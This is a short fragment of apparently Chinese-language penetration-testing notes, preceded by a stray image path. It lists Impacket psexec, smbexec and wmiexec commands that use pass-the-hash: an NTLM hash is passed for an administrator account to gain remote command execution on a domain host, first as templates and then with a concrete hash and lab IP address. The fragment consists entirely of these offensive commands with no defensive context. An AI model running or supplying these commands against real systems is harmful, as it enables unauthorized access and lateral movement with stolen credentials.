 20 2、impacket-at&ps&wmi&smb
21 psexec -hashes :NTLM值 域名/域用户@域内ip地址
22 smbexec -hashes :NTLM值 域名/域用户@域内ip地址
23 wmiexec -hashes :NTLM值 域名/域用户@域内ip地址
24 D:\Myproject\venv\Scripts\python.exe psexec.py -hashes
:518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
25 D:\Myproject\venv\Scripts\python.exe smbexec.py -hashes
:518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
26 D:\Myproject\venv\Scripts\python.exe wmiexec.py -hashes
:518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32